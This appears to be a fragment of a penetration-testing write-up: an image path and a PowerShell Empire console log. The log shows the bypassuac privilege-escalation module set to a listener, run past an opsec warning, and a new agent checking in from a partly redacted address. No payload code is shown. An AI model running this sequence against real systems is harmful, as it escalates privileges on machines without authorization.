 (Empire: powershell/privesc/bypassuac) > set Listener shuteer
(Empire: powershell/privesc/bypassuac) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: powershell/privesc/bypassuac) > back
(Empire: 2KLVAMX9) >
Job started: NPAWVY
[+] Initial agent ZEX4T8CM from 218. .145 now active (Slack)